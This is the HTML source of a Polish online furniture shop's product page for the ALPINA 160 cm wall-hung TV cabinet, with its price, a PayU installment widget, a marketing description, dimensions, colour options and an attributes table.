        <img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg">Realizacje
    </a>

   
            <a href="https://meblearkadius.pl/moje-konto/" class="top-link d-inline-block" title="Zaloguj się / Zarejestruj">
             <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="currentColor" class="bi bi-box-arrow-in-right" viewBox="0 0 16 16" style="vertical-align: middle; margin-right: 5px;">
                <path fill-rule="evenodd" d="M6 3.5a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 0-1 0v2A1.5 1.5 0 0 0 6.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-8A1.5 1.5 0 0 0 5 3.5v2a.5.5 0 0 0 1 0v-2z"/>
                <path fill-rule="evenodd" d="M11.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H1.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3z"/>
            </svg>
            <div class="basket-text">Zaloguj się</div>
        </a>
    
    <a href="https://meblearkadius.pl/koszyk/" id="cart" class="basket">
        <div class="basket-quantity">
                    </div>
        <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-bag" viewBox="0 0 16 16">
            <path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"/>
        </svg>
        <div class="basket-text">KOSZYK</div>
    </a>
</div>
  </div>

 <div  class="headerfull">
    <div class="wsmain clearfix"> 
      <nav class="wsmenu clearfix">
        <ul class="wsmenu-list">
        <li class="m-search d-block d-lg-none">
        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Wyszukiwarka produktów			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Szukaj produktów"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
        <span>Kategorie:</span>
                    </li>
              
        <li aria-haspopup="true"><a class="navtext" href="/meble-pokojowe/"><span>Meble do</span><span>Salonu</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/narozniki/">Narożniki</a></li>
                <li><a href="/produkty/kanapy/">Kanapy</a></li>
                <li><a href="/produkty/komplety-wypoczynkowe/">Komplety wypoczynkowe</a></li>
		<li><a href="/produkty/szezlongi/">Szezlongi</a>
                <li><a href="/produkty/pufy/">Pufy</a></li>
                <li><a href="/produkty/fotele/">Fotele</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                <li><a href="/produkty/komody/">Komody</a></li>
                <li><a href="/produkty/szafy/">Szafy</a></li>
                <li><a href="/produkty/lawy/">Ławy</a></li>
                <li><a href="/produkty/regaly/">Regały</a></li>
                <li><a href="/produkty/polki/">Półki</a></li>
                <li><a href="/produkty/szafki-rtv/">Szafki RTV</a></li>
		<li><a href="/produkty/witryny/">Witryny</a></li>
				  <li><a href="/produkty/strefa-architekta/">Strefa architekta wnętrz</a></li>
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/meble-do-sypialni/"><span>Meble do</span><span>Sypialni</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/lozka/">Łóżka </a></li>
                <li><a href="/produkty/szafki-nocne/">Szafki nocne</a></li>
                <li><a href="/produkty/toaletki/">Toaletki</a></li>
                <li><a href="/produkty/materace/">Materace</a></li>  
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/przedpokoj/"><span>Meble do</span><span>przedpokoju</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy04 clearfix">
                <li><a href="/produkty/szafki-na-buty/">Szafki na buty</a></li>
                <li><a href="/produkty/garderoby/">Garderoby i szafy</a></li> 
              </ul>
            </div>
          </li>
          
          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-kuchenne/"><span>Meble</span><span>kuchenne</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
		<li><a href="/produkty/meble-kuchenne/">Meble kuchenne</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
                <li><a href="/produkty/hokery/">Hokery</a></li> 
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-mlodziezowe/"><span>Meble</span><span>młodzieżowe</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/meble-mlodziezowe/">Meble młodzieżowe</a></li>
                          <li><a href="/produkty/krzesla-obrotowe/">Krzesła obrotowe</a></li>
                          <li><a href="/produkty/lozka-dzieciece/">Łóżka dziecięce</a></li>
                          <li><a href="/produkty/materace/">Materace</a></li>
                          <li><a href="/produkty/szafy/">Szafy</a></li>
                          <li><a href="/produkty/lawy/">Ławy</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/regaly/">Regały</a></li>
                          <li><a href="/produkty/polki/">Półki</a></li>
                          <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                          <li><a href="/produkty/komody/">Komody</a></li>
                          <li><a href="/produkty/biurka/">Biurka</a></li>  
                          </ul> 
             
            </div>
          </li>

          <li aria-haspopup="true"><a href="/produkty/meble-biurowe/" class="navtext"><span>Meble</span><span>Biurowe</span></a>
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/fotele-biurowe/">Fotele biurowe</a></li>
                <li><a href="/produkty/biurka/">Biurka</a></li>
                <li><a href="/produkty/regaly-szafy-biurowe/">Regały i szafy</a></li>
              </ul>
            </div>
          </li>
			<li aria-haspopup="true"><a class="navtext" href="/produkty/strefa-architekta/"><span>Strefa</span><span>architekta wnętrz</span></a></li> 
	   
           
          <li aria-haspopup="true" class="wsshopmyaccount sale-link"><a href="/produkty/wyprzedaz-mebli/">Wyprzedaż</a></li>
<li aria-haspopup="true" class="wsshopmyaccount"><a href="/nowosci/">Nowości</a></li>
        </ul>
      </nav>
    </div>
  </div>
</div>


</div>
<div  id="content" class="site-content">
		<div  class="container">
			<div  class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
    			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Meble Arkadius." href="https://meblearkadius.pl" class="home"><span property="name">Meble Arkadius</span></a><meta property="position" content="1"></span> / <span class="post post-product current-item">Szafka RTV wisząca 160 cm ALPINA &#8211; piękne kolory połysk do wyboru</span>			</div>
			<div  class="row">
				<h1 class="product_title entry-title col-12 mb-4">Szafka RTV wisząca 160 cm ALPINA &#8211; piękne kolory połysk do wyboru</h1>
			<div id="primary" class="content-area"><main id="main" class="site-main" role="main">							
<div class="woocommerce-notices-wrapper"></div>
<div id="product-105471" class="post-105471 product type-product status-publish has-post-thumbnail product_cat-szafki-rtv product_tag-szafki-rtv-160 product_tag-szafki-rtv-bialy-polysk product_tag-szafki-rtv-czarny-polysk product_tag-szafki-rtv-wiszace product_tag-wysokie-szafki-rtv first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="row home-header">
      	<div class="col-md-6 col-lg-8">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-100x100.jpg" data-thumb-alt="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru" data-thumb-srcset="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-100x100.jpg 100w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-75x75.jpg 75w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg"><img width="600" height="573" src="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-600x573.jpg" class="wp-post-image" alt="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru" data-caption="Szafka RTV wisząca 160 cm" data-src="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg" data-large_image="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg" data-large_image_width="800" data-large_image_height="764" decoding="async" fetchpriority="high" srcset="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-600x573.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-173x165.jpg 173w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-768x733.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-336x321.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-64x61.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" title="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 1"></a></div>	</div>
</div>
		</div>
		<div class="col-md-6 col-lg-4">
			<div class="summary entry-summary">
				
<p class="price"><ins><span class="woocommerce-Price-amount amount">1599 zł</span></ins></p>
		
	<form class="cart" method="post" enctype='multipart/form-data'>
	
						


<p class="payu-box">
	<img class="payu-logo-mini" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/payu-raty.png" />
	<span id="installment-mini"></span>
</p>
<script type="text/javascript">
  var value = 1599;
  var openpayu = openpayu || {};
  openpayu.options = {
    creditAmount: value,    // wartość w PLN
    posId: '1733187',         // identyfikator punktu płatności
    key: '0e',              // pierwsze dwa znaki klucza api
    showLongDescription: true
  };
  if (value >= 300 && value <= 20000) {
    OpenPayU.Installments.miniInstallment('#installment-mini');
  }
</script>
	<div class="add-cart-box">
		<div class="quantity-box">
			<button type="button" class="plus" >+</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_6971ce749353e">ilość Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru</label>
	<input
		type="number"
				id="quantity_6971ce749353e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ilość produktu"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="minus" >-</button></div>
		<button type="submit" name="add-to-cart" value="105471" class="single_add_to_cart_button button alt">Kup teraz</button>
		</div>


		
			</form>
		
<div class="woocommerce-product-details__short-description">
	<p><strong>Bezpłatny dowóz naszym transportem</strong></p>
<p><span style="color: #ff0000;"><strong>CENY PROMOCYJNE OBOWIĄZUJĄ DO KOŃCA MIESIĄCA LUB DO WYCZERPANIA STANÓW MAGAZYNOWYCH</strong></span></p>
</div>
			</div>
		</div>
	</div>

	<div  class="row">
    	<div class="col-12">
				
	<div class="woocommerce-tabs wc-tabs-wrapper">		
					<hr>
			<div class="product-section" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div class="widget-karta widget-karta-contact">
  <p>Produkty możesz także zamówić dzwoniąc pod numer
	  <a href="tel:+48609619883"> <span>609 619 883</span></a></p>
<a class="email-button" href="mailto:zamowieniaarkadius@gmail.com">Zapytaj o produkt</a>
</div>
<p style="text-align: center;"><a href="https://meblearkadius.pl/realizacje/"><img decoding="async" class="aligncenter wp-image-93201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20999%20419'%3E%3C/svg%3E" alt="Meble Arkadius kanał YouTube" width="999" height="419" title="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 2" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/12/zobacz-nasze-realizacje-meblearkadius_pl.jpg"><noscript><img decoding="async" class="aligncenter wp-image-93201" src="https://meblearkadius.pl/wp-content/uploads/2021/12/zobacz-nasze-realizacje-meblearkadius_pl.jpg" alt="Meble Arkadius kanał YouTube" width="999" height="419" title="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 2"></noscript></a></p>
<p><em><strong>Szafka RTV wisząca 160 cm ALPINA &#8211; piękne kolory połysk do wyboru.</strong></em></p>
<p><em>Szafka RTV wisząca, którą przygotowaliśmy specjalnie dla Ciebie, to kwintesencja innowacyjnego podejścia do meblarstwa. Wyobraź sobie, jak te dwie szafki staną po obu stronach, tworząc harmonijną i stylową kompozycję. A to jeszcze nie wszystko! Pośrodku znajdziesz otwartą przestrzeń, która zachwyca elegancją dzięki szklanej półce.</em></p>
<p><em>Nasza Szafka RTV wisząca to nie tylko miejsce do przechowywania, ale również wyraz twórczego myślenia. Czyż nie jest to zaskakujące połączenie funkcjonalności z estetyką? Idealne dla osób, które cenią niebanalne rozwiązania i wnoszą kreatywność do swojego wnętrza.</em></p>
<p><em>Mając na uwadze Twoje zadowolenie, nasz Dział Obsługi Klienta stoi do Twojej dyspozycji. Nasz zespół jest pełen pasji i wiedzy, gotowy służyć Ci pomocą, doradzić i odpowiedzieć na wszelkie pytania. Nie wahaj się skontaktować z nami, aby odkryć świat nowoczesnych i funkcjonalnych szafek RTV.</em></p>
<p><em>Jeśli chodzi o dane techniczne, zawsze stawiamy na najwyższą jakość. Fronty i korpus szafek wykonane są z płyty wiórowej laminowanej o grubości 16 mm, co zapewnia trwałość i estetyczny wygląd. Dodatkowo, obrzeża zostały starannie wykończone tworzywem PCV, które zapewnia im dużą wytrzymałość zarówno mechaniczną, jak i chemiczną.</em></p>
<p><em>Czy zastanawiałeś się, jak ukryć kable i przewody? Prezentowana szafka RTV wisząca ma dla Ciebie rozwiązanie! Dyskretny otwór na plecach szafki umożliwia łatwy montaż przewodów, eliminując nieestetyczny widok plątaniny kabli.</em></p>
<p><em>Wymiary tych szafek to 160 cm szerokości, 30 cm wysokości i 40 cm głębokości. Dzięki nim Twój salon zyska nowy wymiar zarówno pod względem funkcjonalności, jak i designu.</em></p>
<p><em>Otwórz się na nowoczesne rozwiązania i stwórz unikalną przestrzeń w swoim salonie dzięki naszym szafkom RTV. Zapraszamy do kontaktu z naszym Działem Obsługi Klienta, gdzie nasi eksperci z przyjemnością pomogą Ci w wyborze idealnego mebla i odpowiedzą na wszystkie Twoje pytania. Przygotuj się na metamorfozę swojego wnętrza, która zaskoczy Ciebie i Twoich gości!</em></p>
<p><em>Lubisz spędzać czas w gronie najbliższej rodziny i przyjaciół? A może wolisz odpoczywać słuchając muzyki? Niezastąpionym elementem salonu będzie dobrze wybrana szafka RTV.Ta szafka charakteryzuje się wysoką funkcjonalnością i uniwersalnymi rozmiarami &#8211; znakomicie sprawdzi się jako stolik pod duży telewizor, pomieści sprzęt audio i będzie dekoracją salonu. Po obu stronach otwierane szafki. Cały mebel został gustownie wykończony w minimalistycznym stylu.</em></p>
<figure id="attachment_142495" aria-describedby="caption-attachment-142495" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-142495 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20764'%3E%3C/svg%3E" alt="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 1" width="800" height="764" title="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 3" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-173x165.jpg 173w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-768x733.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-336x321.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-600x573.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-64x61.jpg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg" /><noscript><img decoding="async" class="wp-image-142495 size-full" src="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg" alt="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 1" width="800" height="764" title="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 3" srcset="https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-173x165.jpg 173w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-768x733.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-336x321.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-600x573.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2021/08/szafka-rtv-wiszaca-160-cm-alpina-meblearkadius_pl-64x61.jpg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-142495" class="wp-caption-text">Szafka RTV wisząca ALPINA</figcaption></figure>
<p><em>Zapraszamy do kontaktu z naszym Działem Obsługi Klienta &#8211; doradzimy, pomożemy z wyborem i odpowiemy na każde Państwa pytanie.</em></p>
<p><em><span style="color: #99cc00;"><strong>Dane techniczne:</strong></span></em></p>
<ul>
<li><em>Fronty oraz korpus – płyta wiórowa, laminowana o grubości 16 mm,</em></li>
<li><em>obrzeża są wykończone tworzywem PCV (duża wytrzymałość mechaniczna i chemiczna),</em></li>
<li><em>na pleckach szafki dyskretny otwór na montaż przewodów.</em></li>
</ul>
<p><em><span style="color: #99cc00;"><strong>Wymiary :</strong> </span></em></p>
<ul>
<li><em>szer 160 cm,</em></li>
<li><em>wys 30 cm,</em></li>
<li><em>gł 40 cm.</em></li>
</ul>
<div id='gallery-1' class='gallery galleryid-105471 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 2" aria-describedby="gallery-1-105472" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-1-336x224.jpg 336w" data-lazy-sizes="(max-width: 248px) 100vw, 248px" title="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 4" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-1-248x165.jpg"><noscript><img decoding="async" width="248" height="165" src="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-1-248x165.jpg" class="attachment-thumbnail size-thumbnail" alt="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 2" aria-describedby="gallery-1-105472" srcset="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-1-336x224.jpg 336w" sizes="(max-width: 248px) 100vw, 248px" title="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 4"></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-105472'>
				CZARNY/CZARNY POŁYSK 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-2.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 3" aria-describedby="gallery-1-105473" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-2-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-2-336x224.jpg 336w" data-lazy-sizes="(max-width: 248px) 100vw, 248px" title="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 5" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-2-248x165.jpg"><noscript><img decoding="async" width="248" height="165" src="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-2-248x165.jpg" class="attachment-thumbnail size-thumbnail" alt="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 3" aria-describedby="gallery-1-105473" srcset="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-2-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-2-336x224.jpg 336w" sizes="(max-width: 248px) 100vw, 248px" title="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 5"></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-105473'>
				BIAŁY/BIAŁY POŁYSK
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-3.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 4" aria-describedby="gallery-1-105474" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-3-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-3-336x224.jpg 336w" data-lazy-sizes="(max-width: 248px) 100vw, 248px" title="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 6" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-3-248x165.jpg"><noscript><img decoding="async" width="248" height="165" src="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-3-248x165.jpg" class="attachment-thumbnail size-thumbnail" alt="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 4" aria-describedby="gallery-1-105474" srcset="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-3-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-3-336x224.jpg 336w" sizes="(max-width: 248px) 100vw, 248px" title="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 6"></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-105474'>
				BIAŁY/CZARNY POŁYSK
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-4.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 5" aria-describedby="gallery-1-105475" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-4-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-4-336x224.jpg 336w" data-lazy-sizes="(max-width: 248px) 100vw, 248px" title="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 7" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-4-248x165.jpg"><noscript><img decoding="async" width="248" height="165" src="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-4-248x165.jpg" class="attachment-thumbnail size-thumbnail" alt="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 5" aria-describedby="gallery-1-105475" srcset="https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-4-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2021/08/rtv-alpina-160-meblearkadius_Pl-4-336x224.jpg 336w" sizes="(max-width: 248px) 100vw, 248px" title="Szafka RTV wisząca 160 cm ALPINA - piękne kolory połysk do wyboru 7"></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-105475'>
				CZARNY /BIAŁY POŁYSK 
				</figcaption></figure>
		</div>

<p>Kolekcja AS</p>
			</div>
					<hr>
			<div class="product-section" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informacje dodatkowe</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kolor">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kolor</th>
			<td class="woocommerce-product-attributes-item__value"><p>Biały połysk, Czarny połysk</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_styl-wykonania">
			<th class="woocommerce-product-attributes-item__label" scope="row">Styl wykonania</th>
			<td class="woocommerce-product-attributes-item__value"><p>Nowoczesne</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_szerokosc">
			<th class="woocommerce-product-attributes-item__label" scope="row">Szerokość</th>
			<td class="woocommerce-product-attributes-item__value"><p>160</p>
</td>
		</tr>
	</table>
			</div>
					<hr>
			<div class="product-section" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				

<div class="tags">
</div>






<div id="product-reviews-section" class="product-reviews-container">
